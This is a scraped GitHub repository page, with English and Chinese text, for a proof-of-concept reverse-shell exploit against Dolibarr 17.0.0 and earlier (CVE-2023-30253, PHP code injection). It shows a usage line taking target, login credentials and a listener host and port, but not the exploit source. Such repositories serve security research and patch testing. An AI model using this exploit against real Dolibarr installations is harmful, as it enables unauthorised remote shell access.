 Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 Public Watch 1
main 1 Branch 0 Tags Go to file t Add file Code
nikn0laty Update exploit.py b2a4946 · 10 months ago 6 Commits
README.md Update README.md 10 months ago
exploit.py Update exploit.py 10 months ago
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Dolibarr 的 POC 漏洞 <= 17.0.0 （CVE-2023-30253）
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
的 Reverse Shell POC 漏洞利用 Dolibarr <= 17.0.0 (CVE-2023-30253) ， PHP 代码注入
See more details about the vulnerability here
在此处查看有关漏洞的更多详细信息
PoC 小
Help of exploit: 漏洞利用的帮助：
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---